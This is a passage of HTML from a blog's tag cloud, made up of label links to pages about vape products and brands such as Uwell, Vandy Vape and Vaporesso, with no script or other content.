<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G'>Uwell Caliburn G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
